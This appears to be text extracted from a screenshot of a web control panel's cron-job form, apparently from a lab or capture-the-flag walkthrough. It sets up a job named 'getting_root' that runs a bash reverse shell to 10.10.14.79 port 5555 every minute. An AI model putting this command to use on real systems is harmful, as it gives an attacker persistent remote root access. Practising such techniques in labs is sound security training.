 Job ×
Name (Optional)
getting_root
Command
bash -c "bash -i >& /dev/tcp/10.10.14.79/5555 0>&1"
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute Hour Day Month Week
* * * * * Set
Job
* * * * * bash -c "bash -i >& /dev/tcp/10.10.14.79/5555 0>&1"
Enable error logging.
Mailing Hooks
Cancel Save